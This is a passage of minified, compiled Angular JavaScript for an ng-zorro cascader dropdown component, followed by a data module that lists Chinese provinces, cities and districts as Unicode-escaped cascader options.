ngForOf"]},null)],(function(l,e){var a=e.component;l(e,2,0,"ant-cascader-menus",a.menuCls),l(e,4,0,a.nzMenuStyle),l(e,5,0,null==a.noAnimation?null:a.noAnimation.nzNoAnimation),l(e,7,0,a.cascaderService.columns)}),(function(l,e){var a=e.component;l(e,0,0,!a.menuVisible,null==a.noAnimation?null:a.noAnimation.nzNoAnimation,a.dropDownPosition)}))}function S(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,O)),u["\u0275did"](1,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,1,0,a.nzOptions&&a.nzOptions.length||a.inSearchingMode)}),null)}function z(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{input:0}),u["\u0275qud"](671088640,2,{menu:0}),u["\u0275qud"](671088640,3,{overlay:0}),u["\u0275qud"](671088640,4,{cascaderItems:1}),(l()(),u["\u0275eld"](4,0,[["trigger",1]],null,4,"div",[["cdkOverlayOrigin",""]],null,null,null,null,null)),u["\u0275did"](5,16384,[["origin",4]],0,t.b,[u.ElementRef],null,null),(l()(),u["\u0275and"](16777216,null,null,1,null,R)),u["\u0275did"](7,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275ncd"](null,0),(l()(),u["\u0275and"](16777216,null,null,2,(function(l,e,a){var u=!0,n=l.component;return"backdropClick"===e&&(u=!1!==n.closeMenu()&&u),"detach"===e&&(u=!1!==n.closeMenu()&&u),"positionChange"===e&&(u=!1!==n.onPositionChange(a)&&u),u}),S)),u["\u0275did"](10,671744,[[3,4]],0,t.a,[t.d,u.TemplateRef,u.ViewContainerRef,t.l,[2,i.b]],{origin:[0,"origin"],positions:[1,"positions"],open:[2,"open"],hasBackdrop:[3,"hasBackdrop"]},{backdropClick:"backdropClick",positionChange:"positionChange",detach:"detach"}),u["\u0275did"](11,16384,null,0,o.o,[t.a],null,null)],(function(l,e){var a=e.component;l(e,7,0,a.nzShowInput),l(e,10,0,u["\u0275nov"](e,5),a.positions,a.menuVisible,"")}),null)}var D=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function V(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function P(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,V)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,index:1}),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,u=l(e,3,0,a.option,a.columnIndex);l(e,2,0,u,a.optionTemplate)}),null)}function F(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"span",[],[[8,"innerHTML",1]],null,null,null,null)),u["\u0275ppd"](1,4)],null,(function(l,e){var a=e.component,n=u["\u0275unv"](e,0,0,l(e,1,0,u["\u0275nov"](e.parent,0),a.optionLabel,a.highlightText,"g","ant-cascader-menu-item-keyword"));l(e,0,0,n)}))}function M(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"span",[["class","ant-cascader-menu-item-expand-icon"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,d.a,[d.c,u.ElementRef,u.Renderer2,r.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,2,0,e.component.option.loading?"loading":"right")}),null)}function $(l){return u["\u0275vid"](2,[u["\u0275pid"](0,o.u,[]),(l()(),u["\u0275and"](16777216,null,null,1,null,P)),u["\u0275did"](2,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["defaultOptionTemplate",2]],null,0,null,F)),(l()(),u["\u0275and"](16777216,null,null,1,null,M)),u["\u0275did"](5,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,a.optionTemplate,u["\u0275nov"](e,3)),l(e,5,0,!a.option.isLeaf||(null==a.option.children?null:a.option.children.length)||a.option.loading)}),null)}},"wxO/":function(l,e,a){"use strict";a.d(e,"a",(function(){return n}));var u=a("CcnG"),n=function(){function l(){this.options=[{value:"\u5317\u4eac\u5e02",label:"\u5317\u4eac\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u4e1c\u57ce\u533a",label:"\u4e1c\u57ce\u533a"},{value:"\u897f\u57ce\u533a",label:"\u897f\u57ce\u533a"},{value:"\u5d07\u6587\u533a",label:"\u5d07\u6587\u533a"},{value:"\u5ba3\u6b66\u533a",label:"\u5ba3\u6b66\u533a"},{value:"\u671d\u9633\u533a",label:"\u671d\u9633\u533a"},{value:"\u4e30\u53f0\u533a",label:"\u4e30\u53f0\u533a"},{value:"\u77f3\u666f\u5c71\u533a",label:"\u77f3\u666f\u5c71\u533a"},{value:"\u6d77\u6dc0\u533a",label:"\u6d77\u6dc0\u533a"},{value:"\u95e8\u5934\u6c9f\u533a",label:"\u95e8\u5934\u6c9f\u533a"},{value:"\u623f\u5c71\u533a",label:"\u623f\u5c71\u533a"},{value:"\u901a\u5dde\u533a",label:"\u901a\u5dde\u533a"},{value:"\u987a\u4e49\u533a",label:"\u987a\u4e49\u533a"},{value:"\u660c\u5e73\u533a",label:"\u660c\u5e73\u533a"},{value:"\u5927\u5174\u533a",label:"\u5927\u5174\u533a"},{value:"\u6000\u67d4\u533a",label:"\u6000\u67d4\u533a"},{value:"\u5e73\u8c37\u533a",label:"\u5e73\u8c37\u533a"},{value:"\u5bc6\u4e91\u53bf",label:"\u5bc6\u4e91\u53bf"},{value:"\u5ef6\u5e86\u53bf",label:"\u5ef6\u5e86\u53bf"}]}]},{value:"\u5929\u6d25\u5e02",label:"\u5929\u6d25\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u548c\u5e73\u533a",label:"\u548c\u5e73\u533a"},{value:"\u6cb3\u4e1c\u533a",label:"\u6cb3\u4e1c\u533a"},{value:"\u6cb3\u897f\u533a",label:"\u6cb3\u897f\u533a"},{value:"\u5357\u5f00\u533a",label:"\u5357\u5f00\u533a"},{value:"\u6cb3\u5317\u533a",label:"\u6cb3\u5317\u533a"},{value:"\u7ea2\u6865\u533a",label:"\u7ea2\u6865\u533a"},{value:"\u5858\u6cbd\u533a",label:"\u5858\u6cbd\u533a"},{value:"\u6c49\u6cbd\u533a",label:"\u6c49\u6cbd\u533a"},{value:"\u5927\u6e2f\u533a",label:"\u5927\u6e2f\u533a"},{value:"\u4e1c\u4e3d\u533a",label:"\u4e1c\u4e3d\u533a"},{value:"\u897f\u9752\u533a",label:"\u897f\u9752\u533a"},{value:"\u6d25\u5357\u533a",label:"\u6d25\u5357\u533a"},{value:"\u5317\u8fb0\u533a",label:"\u5317\u8fb0\u533a"},{value:"\u6b66\u6e05\u533a",label:"\u6b66\u6e05\u533a"},{value:"\u5b9d\u577b\u533a",label:"\u5b9d\u577b\u533a"},{value:"\u5b81\u6cb3\u53bf",label:"\u5b81\u6cb3\u53bf"},{value:"\u9759\u6d77\u53bf",label:"\u9759\u6d77\u53bf"},{value:"\u84df\u53bf",label:"\u84df\u53bf"}]}]},{value:"\u6cb3\u5317\u7701",label:"\u6cb3\u5317\u7701",children:[{value:"\u77f3\u5bb6\u5e84\u5e02",label:"\u77f3\u5bb6\u5e84\u5e02",children:[{value:"\u957f\u5b89\u533a",label:"\u957f\u5b89\u533a"},{value:"\u6865\u4e1c\u533a",label:"\u6865\u4e1c\u533a"},{value:"\u6865\u897f\u533a",label:"\u6865\u897f\u533a"},{value:"\u65b0\u534e\u533a",label:"\u65b0\u534e\u533a"},{value:"\u4e95\u9649\u77ff\u533a",label:"\u4e95\u9649\u77ff\u533a"},{value:"\u88d5\u534e\u533a",label:"\u88d5\u534e\u533a"},{value:"\u4e95\u9649\u53bf",label:"\u4e95\u9649\u53bf"},{value:"\u6b63\u5b9a\u53bf",label:"\u6b63\u5b9a\u53bf"},{value:"\u683e\u57ce\u53bf",label:"\u683e\u57ce\u53bf"},{value:"\u884c\u5510\u53bf",label:"\u884c\u5510\u53bf"},{value:"\u7075\u5bff\u53bf",label:"\u7075\u5bff\u53bf"},{value:"\u9ad8\u9091\u53bf",label:"\u9ad8\u9091\u53bf"},{value:"\u6df1\u6cfd\u53bf",label:"\u6df1\u6cfd\u53bf"},{value:"\u8d5e\u7687\u53bf",label:"\u8d5e\u7687\u53bf"},{value:"\u65e0\u6781\u53bf",label:"\u65e0\u6781\u53bf"},{value:"\u5e73\u5c71\u53bf",label:"\u5e73\u5c71\u53bf"},{value:"\u5143\u6c0f\u53bf",label:"\u5143\u6c0f\u53bf"},{value:"\u8d75\u53bf",label:"\u8d75\u53bf"},{value:"\u8f9b\u96c6\u5e02",label:"\u8f9b\u96c6\u5e02"},{value:"\u85c1\u57ce\u5e02",label:"\u85c1\u57ce\u5e02"},{value:"\u664b\u5dde\u5e02",label:"\u664b\u5dde\u5e02"},{value:"\u65b0\u4e50\u5e02",label:"\u65b0\u4e50\u5e02"},{value:"\u9e7f\u6cc9\u5e02",label:"\u9e7f\u6cc9\u5e02"}]},{value:"\u5510\u5c71\u5e02",label:"\u5510\u5c71\u5e02",children:[{value:"\u8def\u5357\u533a",label:"\u8def\u5357\u533a"},{value:"\u8def\u5317\u533a",label:"\u8def\u5317\u533a"},{value:"\u53e4\u51b6\u533a",label:"\u53e4\u51b6\u533a"},{value:"\u5f00\u5e73\u533a",label:"\u5f00\u5e73\u533a"},{value:"\u4e30\u5357\u533a",label:"\u4e30\u5357\u533a"},{value:"\u4e30\u6da6\u533a",label:"\u4e30\u6da6\u533a"},{value:"\u6ee6\u53bf",label:"\u6ee6\u53bf"},{value:"\u6ee6\u5357\u53bf",label:"\u6ee6\u5357\u53bf"},{value:"\u4e50\u4ead\u53bf",label:"\u4e50\u4ead\u53bf"},{value:"\u8fc1\u897f\u53bf",label:"\u8fc1\u897f\u53bf"},{value:"\u7389\u7530\u53bf",label:"\u7389\u7530\u53bf"},{value:"\u5510\u6d77\u53bf",label:"\u5510\u6d77\u53bf"},{value:"\u9075\u5316\u5e02",label:"\u9075\u5316\u5e02"},{value:"\u8fc1\u5b89\u5e02",label:"\u8fc1\u5b89\u5e02"}]},{value:"\u79e6\u7687\u5c9b\u5e02",label:"\u79e6\u7687\u5c9b\u5e02",children:[{value:"\u6d77\u6e2f\u533a",label:"\u6d77\u6e2f\u533a"},{value:"\u5c71\u6d77\u5173\u533a",label:"\u5c71\u6d77\u5173\u533a"},{value:"\u5317\u6234\u6cb3\u533a",label:"\u5317\u6234\u6cb3\u533a"},{value:"\u9752\u9f99\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u9752\u9f99\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u660c\u9ece\u53bf",label:"\u660c\u9ece\u53bf"},{value:"\u629a\u5b81\u53bf",label:"\u629a\u5b81\u53bf"},{value:"\u5362\u9f99\u53bf",label:"\u5362\u9f99\u53bf"}]},{value:"\u90af\u90f8\u5e02",label:"\u90af\u90f8\u5e02",children:[{value:"\u90af\u5c71\u533a",label:"\u90af\u5c71\u533a"},{value:"\u4e1b\u53f0\u533a",label:"\u4e1b\u53f0\u533a"},{value:"\u590d\u5174\u533a",label:"\u590d\u5174\u533a"},{value:"\u5cf0\u5cf0\u77ff\u533a",label:"\u5cf0\u5cf0\u77ff\u533a"},{value:"\u90af\u90f8\u53bf",label:"\u90af\u90f8\u53bf"},{value:"\u4e34\u6f33\u53bf",label:"\u4e34\u6f33\u53bf"},{value:"\u6210\u5b89\u53bf",label:"\u6210\u5b89\u53bf"},{value:"\u5927\u540d\u53bf",label:"\u5927\u540d\u53bf"},{value:"\u6d89\u53bf",label:"\u6d89\u53bf"},{value:"\u78c1\u53bf",label:"\u78c1\u53bf"},{value:"\u80a5\u4e61\u53bf",label:"\u80a5\u4e61\u53bf"},{value:"\u6c38\u5e74\u53bf",label:"\u6c38\u5e74\u53bf"},{value:"\u90b1\u53bf",label:"\u90b1\u53bf"},{value:"\u9e21\u6cfd\u53bf",label:"\u9e21\u6cfd\u53bf"},{value:"\u5e7f\u5e73\u53bf",label:"\u5e7f\u5e73\u53bf"},{value:"\u9986\u9676\u53bf",label:"\u9986\u9676\u53bf"},{value:"\u9b4f\u53bf",label:"\u9b4f\u53bf"},{value:"\u66f2\u5468\u53bf",label:"\u66f2\u5468\u53bf"},{value:"\u6b66\u5b89\u5e02",label:"\u6b66\u5b89\u5e02"}]},{value:"\u90a2\u53f0\u5e02",label:"\u90a2\u53f0\u5e02",children:[{value:"\u6865\u4e1c\u533a",label:"\u6865\u4e1c\u533a"},{value:"\u6865\u897f\u533a",label:"\u6865\u897f\u533a"},{value:"\u90a2\u53f0\u53bf",label:"\u90a2\u53f0\u53bf"},{value:"\u4e34\u57ce\u53bf",label:"\u4e34\u57ce\u53bf"},{value:"\u5185\u4e18\u53bf",label:"\u5185\u4e18\u53bf"},{value:"\u67cf\u4e61\u53bf",label:"\u67cf\u4e61\u53bf"},{value:"\u9686\u5c27\u53bf",label:"\u9686\u5c27\u53bf"},{value:"\u4efb\u53bf",label:"\u4efb\u53bf"},{value:"\u5357\u548c\u53bf",label:"\u5357\u548c\u53bf"},{value:"\u5b81\u664b\u53bf",label:"\u5b81\u664b\u53bf"},{value:"\u5de8\u9e7f\u53bf",label:"\u5de8\u9e7f\u53bf"},{value:"\u65b0\u6cb3\u53bf",label:"\u65b0\u6cb3\u53bf"},{value:"\u5e7f\u5b97\u53bf",label:"\u5e7f\u5b97\u53bf"},{value:"\u5e73\u4e61\u53bf",label:"\u5e73\u4e61\u53bf"},{value:"\u5a01\u53bf",label:"\u5a01\u53bf"},{value:"\u6e05\u6cb3\u53bf",label:"\u6e05\u6cb3\u53bf"},{value:"\u4e34\u897f\u53bf",label:"\u4e34\u897f\u53bf"},{value:"\u5357\u5bab\u5e02",label:"\u5357\u5bab\u5e02"},{value:"\u6c99\u6cb3\u5e02",label:"\u6c99\u6cb3\u5e02"}]},{value:"\u4fdd\u5b9a\u5e02",label:"\u4fdd\u5b9a\u5e02",children:[{value:"\u65b0\u5e02\u533a",label:"\u65b0\u5e02\u533a"},{value:"\u5317\u5e02\u533a",label:"\u5317\u5e02\u533a"},{value:"\u5357\u5e02\u533a",label:"\u5357\u5e02\u533a"},{value:"\u6ee1\u57ce\u53bf",label:"\u6ee1\u57ce\u53bf"},{value:"\u6e05\u82d1\u53bf",label:"\u6e05\u82d1\u53bf"},{value:"\u6d9e\u6c34\u53bf",label:"\u6d9e\u6c34\u53bf"},{value:"\u961c\u5e73\u53bf",label:"\u961c\u5e73\u53bf"},{value:"\u5f90\u6c34\u53bf",label:"\u5f90\u6c34\u53bf"},{value:"\u5b9a\u5174\u53bf",label:"\u5b9a\u5174\u53bf"},{value:"\u5510\u53bf",label:"\u5510\u53bf"},{value:"\u9ad8\u9633\u53bf",label:"\u9ad8\u9633\u53bf"},{value:"\u5bb9\u57ce\u53bf",label:"\u5bb9\u57ce\u53bf"},{value:"\u6d9e\u6e90\u53bf",label:"\u6d9e\u6e90\u53bf"},{value:"\u671b\u90fd\u53bf",label:"\u671b\u90fd\u53bf"},{value:"\u5b89\u65b0\u53bf",label:"\u5b89\u65b0\u53bf"},{value:"\u6613\u53bf",label:"\u6613\u53bf"},{value:"\u66f2\u9633\u53bf",label:"\u66f2\u9633\u53bf"},{value:"\u8821\u53bf",label:"\u8821\u53bf"},{value:"\u987a\u5e73\u53bf",label:"\u987a\u5e73\u53bf"},{value:"\u535a\u91ce\u53bf",label:"\u535a\u91ce\u53bf"},{value:"\u96c4\u53bf",label:"\u96c4\u53bf"},{value:"\u6dbf\u5dde\u5e02",label:"\u6dbf\u5dde\u5e02"},{value:"\u5b9a\u5dde\u5e02",label:"\u5b9a\u5dde\u5e02"},{value:"\u5b89\u56fd\u5e02",label:"\u5b89\u56fd\u5e02"},{value:"\u9ad8\u7891\u5e97\u5e02",label:"\u9ad8\u7891\u5e97\u5e02"}]},{value:"\u5f20\u5bb6\u53e3\u5e02",label:"\u5f20\u5bb6\u53e3\u5e02",children:[{value:"\u6865\u4e1c\u533a",label:"\u6865\u4e1c\u533a"},{value:"\u6865\u897f\u533a",label:"\u6865\u897f\u533a"},{value:"\u5ba3\u5316\u533a",label:"\u5ba3\u5316\u533a"},{value:"\u4e0b\u82b1\u56ed\u533a",label:"\u4e0b\u82b1\u56ed\u533a"},{value:"\u5ba3\u5316\u53bf",label:"\u5ba3\u5316\u53bf"},{value:"\u5f20\u5317\u53bf",label:"\u5f20\u5317\u53bf"},{value:"\u5eb7\u4fdd\u53bf",label:"\u5eb7\u4fdd\u53bf"},{value:"\u6cbd\u6e90\u53bf",label:"\u6cbd\u6e90\u53bf"},{value:"\u5c1a\u4e49\u53bf",label:"\u5c1a\u4e49\u53bf"},{value:"\u851a\u53bf",label:"\u851a\u53bf"},{value:"\u9633\u539f\u53bf",label:"\u9633\u539f\u53bf"},{value:"\u6000\u5b89\u53bf",label:"\u6000\u5b89\u53bf"},{value:"\u4e07\u5168\u53bf",label:"\u4e07\u5168\u53bf"},{value:"\u6000\u6765\u53bf",label:"\u6000\u6765\u53bf"},{value:"\u6dbf\u9e7f\u53bf",label:"\u6dbf\u9e7f\u53bf"},{value:"\u8d64\u57ce\u53bf",label:"\u8d64\u57ce\u53bf"},{value:"\u5d07\u793c\u53bf",label:"\u5d07\u793c\u53bf"}]},{value:"\u627f\u5fb7\u5e02",label:"\u627f\u5fb7\u5e02",children:[{value:"\u53cc\u6865\u533a",label:"\u53cc\u6865\u533a"},{value:"\u53cc\u6ee6\u533a",label:"\u53cc\u6ee6\u533a"},{value:"\u9e70\u624b\u8425\u5b50\u77ff\u533a",label:"\u9e70\u624b\u8425\u5b50\u77ff\u533a"},{value:"\u627f\u5fb7\u53bf",label:"\u627f\u5fb7\u53bf"},{value:"\u5174\u9686\u53bf",label:"\u5174\u9686\u53bf"},{value:"\u5e73\u6cc9\u53bf",label:"\u5e73\u6cc9\u53bf"},{value:"\u6ee6\u5e73\u53bf",label:"\u6ee6\u5e73\u53bf"},{value:"\u9686\u5316\u53bf",label:"\u9686\u5316\u53bf"},{value:"\u4e30\u5b81\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u4e30\u5b81\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5bbd\u57ce\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u5bbd\u57ce\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u56f4\u573a\u6ee1\u65cf\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u56f4\u573a\u6ee1\u65cf\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6ca7\u5dde\u5e02",label:"\u6ca7\u5dde\u5e02",children:[{value:"\u65b0\u534e\u533a",label:"\u65b0\u534e\u533a"},{value:"\u8fd0\u6cb3\u533a",label:"\u8fd0\u6cb3\u533a"},{value:"\u6ca7\u53bf",label:"\u6ca7\u53bf"},{value:"\u9752\u53bf",label:"\u9752\u53bf"},{value:"\u4e1c\u5149\u53bf",label:"\u4e1c\u5149\u53bf"},{value:"\u6d77\u5174\u53bf",label:"\u6d77\u5174\u53bf"},{value:"\u76d0\u5c71\u53bf",label:"\u76d0\u5c71\u53bf"},{value:"\u8083\u5b81\u53bf",label:"\u8083\u5b81\u53bf"},{value:"\u5357\u76ae\u53bf",label:"\u5357\u76ae\u53bf"},{value:"\u5434\u6865\u53bf",label:"\u5434\u6865\u53bf"},{value:"\u732e\u53bf",label:"\u732e\u53bf"},{value:"\u5b5f\u6751\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5b5f\u6751\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6cca\u5934\u5e02",label:"\u6cca\u5934\u5e02"},{value:"\u4efb\u4e18\u5e02",label:"\u4efb\u4e18\u5e02"},{value:"\u9ec4\u9a85\u5e02",label:"\u9ec4\u9a85\u5e02"},{value:"\u6cb3\u95f4\u5e02",label:"\u6cb3\u95f4\u5e02"}]},{value:"\u5eca\u574a\u5e02",label:"\u5eca\u574a\u5e02",children:[{value:"\u5b89\u6b21\u533a",label:"\u5b89\u6b21\u533a"},{value:"\u5e7f\u9633\u533a",label:"\u5e7f\u9633\u533a"},{value:"\u56fa\u5b89\u53bf",label:"\u56fa\u5b89\u53bf"},{value:"\u6c38\u6e05\u53bf",label:"\u6c38\u6e05\u53bf"},{value:"\u9999\u6cb3\u53bf",label:"\u9999\u6cb3\u53bf"},{value:"\u5927\u57ce\u53bf",label:"\u5927\u57ce\u53bf"},{value:"\u6587\u5b89\u53bf",label:"\u6587\u5b89\u53bf"},{value:"\u5927\u5382\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5927\u5382\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9738\u5dde\u5e02",label:"\u9738\u5dde\u5e02"},{value:"\u4e09\u6cb3\u5e02",label:"\u4e09\u6cb3\u5e02"}]},{value:"\u8861\u6c34\u5e02",label:"\u8861\u6c34\u5e02",children:[{value:"\u6843\u57ce\u533a",label:"\u6843\u57ce\u533a"},{value:"\u67a3\u5f3a\u53bf",label:"\u67a3\u5f3a\u53bf"},{value:"\u6b66\u9091\u53bf",label:"\u6b66\u9091\u53bf"},{value:"\u6b66\u5f3a\u53bf",label:"\u6b66\u5f3a\u53bf"},{value:"\u9976\u9633\u53bf",label:"\u9976\u9633\u53bf"},{value:"\u5b89\u5e73\u53bf",label:"\u5b89\u5e73\u53bf"},{value:"\u6545\u57ce\u53bf",label:"\u6545\u57ce\u53bf"},{value:"\u666f\u53bf",label:"\u666f\u53bf"},{value:"\u961c\u57ce\u53bf",label:"\u961c\u57ce\u53bf"},{value:"\u5180\u5dde\u5e02",label:"\u5180\u5dde\u5e02"},{value:"\u6df1\u5dde\u5e02",label:"\u6df1\u5dde\u5e02"}]}]},{value:"\u5c71\u897f\u7701",label:"\u5c71\u897f\u7701",children:[{value:"\u592a\u539f\u5e02",label:"\u592a\u539f\u5e02",children:[{value:"\u5c0f\u5e97\u533a",label:"\u5c0f\u5e97\u533a"},{value:"\u8fce\u6cfd\u533a",label:"\u8fce\u6cfd\u533a"},{value:"\u674f\u82b1\u5cad\u533a",label:"\u674f\u82b1\u5cad\u533a"},{value:"\u5c16\u8349\u576a\u533a",label:"\u5c16\u8349\u576a\u533a"},{value:"\u4e07\u67cf\u6797\u533a",label:"\u4e07\u67cf\u6797\u533a"},{value:"\u664b\u6e90\u533a",label:"\u664b\u6e90\u533a"},{value:"\u6e05\u5f90\u53bf",label:"\u6e05\u5f90\u53bf"},{value:"\u9633\u66f2\u53bf",label:"\u9633\u66f2\u53bf"},{value:"\u5a04\u70e6\u53bf",label:"\u5a04\u70e6\u53bf"},{value:"\u53e4\u4ea4\u5e02",label:"\u53e4\u4ea4\u5e02"}]},{value:"\u5927\u540c\u5e02",label:"\u5927\u540c\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u77ff\u533a",label:"\u77ff\u533a"},{value:"\u5357\u90ca\u533a",label:"\u5357\u90ca\u533a"},{value:"\u65b0\u8363\u533a",label:"\u65b0\u8363\u533a"},{value:"\u9633\u9ad8\u53bf",label:"\u9633\u9ad8\u53bf"},{value:"\u5929\u9547\u53bf",label:"\u5929\u9547\u53bf"},{value:"\u5e7f\u7075\u53bf",label:"\u5e7f\u7075\u53bf"},{value:"\u7075\u4e18\u53bf",label:"\u7075\u4e18\u53bf"},{value:"\u6d51\u6e90\u53bf",label:"\u6d51\u6e90\u53bf"},{value:"\u5de6\u4e91\u53bf",label:"\u5de6\u4e91\u53bf"},{value:"\u5927\u540c\u53bf",label:"\u5927\u540c\u53bf"}]},{value:"\u9633\u6cc9\u5e02",label:"\u9633\u6cc9\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u77ff\u533a",label:"\u77ff\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u5e73\u5b9a\u53bf",label:"\u5e73\u5b9a\u53bf"},{value:"\u76c2\u53bf",label:"\u76c2\u53bf"}]},{value:"\u957f\u6cbb\u5e02",label:"\u957f\u6cbb\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u957f\u6cbb\u53bf",label:"\u957f\u6cbb\u53bf"},{value:"\u8944\u57a3\u53bf",label:"\u8944\u57a3\u53bf"},{value:"\u5c6f\u7559\u53bf",label:"\u5c6f\u7559\u53bf"},{value:"\u5e73\u987a\u53bf",label:"\u5e73\u987a\u53bf"},{value:"\u9ece\u57ce\u53bf",label:"\u9ece\u57ce\u53bf"},{value:"\u58f6\u5173\u53bf",label:"\u58f6\u5173\u53bf"},{value:"\u957f\u5b50\u53bf",label:"\u957f\u5b50\u53bf"},{value:"\u6b66\u4e61\u53bf",label:"\u6b66\u4e61\u53bf"},{value:"\u6c81\u53bf",label:"\u6c81\u53bf"},{value:"\u6c81\u6e90\u53bf",label:"\u6c81\u6e90\u53bf"},{value:"\u6f5e\u57ce\u5e02",label:"\u6f5e\u57ce\u5e02"}]},{value:"\u664b\u57ce\u5e02",label:"\u664b\u57ce\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u6c81\u6c34\u53bf",label:"\u6c81\u6c34\u53bf"},{value:"\u9633\u57ce\u53bf",label:"\u9633\u57ce\u53bf"},{value:"\u9675\u5ddd\u53bf",label:"\u9675\u5ddd\u53bf"},{value:"\u6cfd\u5dde\u53bf",label:"\u6cfd\u5dde\u53bf"},{value:"\u9ad8\u5e73\u5e02",label:"\u9ad8\u5e73\u5e02"}]},{value:"\u6714\u5dde\u5e02",label:"\u6714\u5dde\u5e02",children:[{value:"\u6714\u57ce\u533a",label:"\u6714\u57ce\u533a"},{value:"\u5e73\u9c81\u533a",label:"\u5e73\u9c81\u533a"},{value:"\u5c71\u9634\u53bf",label:"\u5c71\u9634\u53bf"},{value:"\u5e94\u53bf",label:"\u5e94\u53bf"},{value:"\u53f3\u7389\u53bf",label:"\u53f3\u7389\u53bf"},{value:"\u6000\u4ec1\u53bf",label:"\u6000\u4ec1\u53bf"}]},{value:"\u664b\u4e2d\u5e02",label:"\u664b\u4e2d\u5e02",children:[{value:"\u6986\u6b21\u533a",label:"\u6986\u6b21\u533a"},{value:"\u6986\u793e\u53bf",label:"\u6986\u793e\u53bf"},{value:"\u5de6\u6743\u53bf",label:"\u5de6\u6743\u53bf"},{value:"\u548c\u987a\u53bf",label:"\u548c\u987a\u53bf"},{value:"\u6614\u9633\u53bf",label:"\u6614\u9633\u53bf"},{value:"\u5bff\u9633\u53bf",label:"\u5bff\u9633\u53bf"},{value:"\u592a\u8c37\u53bf",label:"\u592a\u8c37\u53bf"},{value:"\u7941\u53bf",label:"\u7941\u53bf"},{value:"\u5e73\u9065\u53bf",label:"\u5e73\u9065\u53bf"},{value:"\u7075\u77f3\u53bf",label:"\u7075\u77f3\u53bf"},{value:"\u4ecb\u4f11\u5e02",label:"\u4ecb\u4f11\u5e02"}]},{value:"\u8fd0\u57ce\u5e02",label:"\u8fd0\u57ce\u5e02",children:[{value:"\u76d0\u6e56\u533a",label:"\u76d0\u6e56\u533a"},{value:"\u4e34\u7317\u53bf",label:"\u4e34\u7317\u53bf"},{value:"\u4e07\u8363\u53bf",label:"\u4e07\u8363\u53bf"},{value:"\u95fb\u559c\u53bf",label:"\u95fb\u559c\u53bf"},{value:"\u7a37\u5c71\u53bf",label:"\u7a37\u5c71\u53bf"},{value:"\u65b0\u7edb\u53bf",label:"\u65b0\u7edb\u53bf"},{value:"\u7edb\u53bf",label:"\u7edb\u53bf"},{value:"\u57a3\u66f2\u53bf",label:"\u57a3\u66f2\u53bf"},{value:"\u590f\u53bf",label:"\u590f\u53bf"},{value:"\u5e73\u9646\u53bf",label:"\u5e73\u9646\u53bf"},{value:"\u82ae\u57ce\u53bf",label:"\u82ae\u57ce\u53bf"},{value:"\u6c38\u6d4e\u5e02",label:"\u6c38\u6d4e\u5e02"},{value:"\u6cb3\u6d25\u5e02",label:"\u6cb3\u6d25\u5e02"}]},{value:"\u5ffb\u5dde\u5e02",label:"\u5ffb\u5dde\u5e02",children:[{value:"\u5ffb\u5e9c\u533a",label:"\u5ffb\u5e9c\u533a"},{value:"\u5b9a\u8944\u53bf",label:"\u5b9a\u8944\u53bf"},{value:"\u4e94\u53f0\u53bf",label:"\u4e94\u53f0\u53bf"},{value:"\u4ee3\u53bf",label:"\u4ee3\u53bf"},{value:"\u7e41\u5cd9\u53bf",label:"\u7e41\u5cd9\u53bf"},{value:"\u5b81\u6b66\u53bf",label:"\u5b81\u6b66\u53bf"},{value:"\u9759\u4e50\u53bf",label:"\u9759\u4e50\u53bf"},{value:"\u795e\u6c60\u53bf",label:"\u795e\u6c60\u53bf"},{value:"\u4e94\u5be8\u53bf",label:"\u4e94\u5be8\u53bf"},{value:"\u5ca2\u5c9a\u53bf",label:"\u5ca2\u5c9a\u53bf"},{value:"\u6cb3\u66f2\